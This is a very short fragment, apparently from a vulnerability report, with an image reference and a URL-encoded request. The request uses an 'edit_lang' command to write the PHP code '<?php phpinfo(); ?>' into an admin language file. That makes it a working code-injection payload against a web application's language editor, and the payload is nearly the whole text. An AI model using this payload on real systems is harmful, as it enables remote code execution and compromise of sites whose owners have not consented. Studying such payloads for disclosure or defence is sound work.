 cmd=edit_lang&path=languages%2Fen-us%2Fadmin%2Fxxx.php&lang_text=%3C%3Fphp+phpinfo%28%29%3B+%3F%3E